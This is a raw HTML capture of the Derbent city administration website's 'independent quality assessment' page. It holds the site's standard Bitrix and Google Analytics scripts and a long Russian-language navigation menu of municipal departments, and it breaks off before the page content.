

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.derbent.org/about/nok/
body_size: 14793
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Независимая оценка качества</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1766010300','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'a2a30a2a87c28890b044372b0b169d84'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "www.derbent.org"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		












<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/index.php"  >Главная</a></li>
			
	
	

	
	
					<li><a href="/city/" >Город<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/city/index.php"  >Общая информация</a></li>
			
	
	

	
	
						<li><a href="/city/ustav"  >Устав</a></li>
			
	
	

	
	
						<li><a href="/city/gerb.php"  >Символика</a></li>
			
	
	

	
	
						<li><a href="/city/history.php"  >История</a></li>
			
	
	

	
	
						<li><a href="/city/photogallery/"  >Фото города</a></li>
			
	
	

	
	
						<li><a href="/city/videogallery/"  >Видео города</a></li>
			
	
	

	
	
						<li><a href="/city/pobratimy/"  >Города-побратимы</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по городу</a></li>
			
	
	

	
	
						<li><a href="/city/gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/knigapamyati/"  >Книга памяти</a></li>
			
	
	

	
	
						<li><a href="/geroiwow/"  >Дербентцы-герои Великой Отечественной войны и Специальной военной операции</a></li>
			
	
	

	
	
						<li><a href="https://makederbent.ru/heritage1"  >Культурное наследие</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/about/glava/"  >Глава</a></li>
			
	
	

	
	
					<li><a href="/about/"  class="active">Администрация<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/about/glava/"  >Глава городского округа</a></li>
			
	
	

	
	
						<li><a href="/about/rukovodstvo/"  >Руководство</a></li>
			
	
	

	
	
						<li><a href="/about/struktura/"  >Структура</a></li>
			
	
	

	
	
						<li><a href="/about/organizatsii/"  >Подведомственные организации</a></li>
			
	
	

	
	
						<li><a href="/about/anticorr"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="/about/nok"   class="active">Независимая оценка качества</a></li>
			
	
	

	
	
						<li><a href="/about/municipal_service"  >Муниципальная служба</a></li>
			
	
	

	
	
						<li><a href="/about/tos"  >Территориальное общественное самоуправление</a></li>
			
	
	

	
	
						<li><a href="/about/prokuratura"  >Прокуратура разъясняет</a></li>
			
	
	

	
	
						<li><a href="/about/prirodaprokuror/"  >Природоохранный прокурор разъясняет</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/" >Деятельность<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
					<li><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/"  >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/"  >Бюджет для граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/npa/"  >НПА</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/otchety-/"  >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/deyatelnost/"  >Деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/"  >Документы ЖКХ</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/programmy/"  >Программы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/struktura/"  >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/"  >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/"  >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/"  >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/"  >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/"  >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/"  >Концессионные соглашения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/"  >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/"  >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/"  >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/"  >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/"  >Неформальная занятость</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/"  >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/"  >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/"  >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/"  >Развитие конкуренции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/"  >Развитие промышленности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/"  >Развитие транспорта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/"  >Статистическая отчетность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/"  >Тест</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/"  >Торговля</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/"  >Туристический налог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/"  >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/"  > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/"  >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/"  >Документы1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/"  >Мероприятия1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/ustav1/"  >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/"  >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/grafik-priema-grazhdan/"  >График приема граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/"  >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/"  >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/"  >Государственные услуги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/"  >Документы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/"  >Дополнительное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/"  >Дошкольное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/"  >Информационные письма</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/"  >Комплексная безопасность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/"  >Направления деятельности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/"  >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/"  >Образовательное пространство города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/"  >Общее образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/"  >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/"  >Приказы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/"  >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/"  >Психологическая служба</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/"  >Публичные доклады</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/"  >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/"  >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/"  >Руководство управления </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/"  >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/"  >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/"  >Новости культуры</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/"  >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./"  >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/novosti-prokuratury-derbenta/"  >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-deloproizvodstva/"  >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zakupu/" >Отдел закупок</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zakupu/obyavlennye-torgi/"  >Объявленные торги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupu/dokumenty11/"  >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/"  >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/"  >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/"  >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/"  >Законодательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/"  >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/"  >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/"  >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/"  >Планы работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/"  >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/"  >Решения АТК города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/"  >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/"  >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-statistiki/"  >Отдел статистики</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/protivodeystvie-korruptsii/"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/publichnye-slushaniya/"  >Публичные слушания</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/rezultaty-proverok/"  >Результаты проверок</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhitektura/"  >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/"  >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
